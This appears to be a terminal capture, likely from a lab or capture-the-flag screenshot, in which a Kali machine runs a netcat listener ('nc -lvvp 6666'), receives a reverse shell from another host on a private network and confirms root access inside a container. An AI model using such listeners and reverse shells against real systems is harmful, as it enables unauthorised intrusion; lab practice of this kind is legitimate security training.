 ┌──(root㉿kali)-[~]
└─# nc -lvvp 6666
listening on [any] 6666 ...
192.168.121.140: inverse host lookup failed: Unknown host
connect to [192.168.121.153] from (UNKNOWN) [192.168.121.140] 43714
bash: groups: command not found
root@40fd1d730a19:/# ls
ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
selinux
srv
sys
tmp
usr
var
root@40fd1d730a19:/# id
id
bash: id: command not found
root@40fd1d730a19:/# cd /usr/bin
cd /usr/bin
root@40fd1d730a19:/usr/bin# ls
ls
bin
logger
lost+found
root@40fd1d730a19:/usr/bin# cd bin
cd bin
root@40fd1d730a19:/usr/bin/bin# ./id
./id
uid=0(root) gid=0(root) groups=0(root)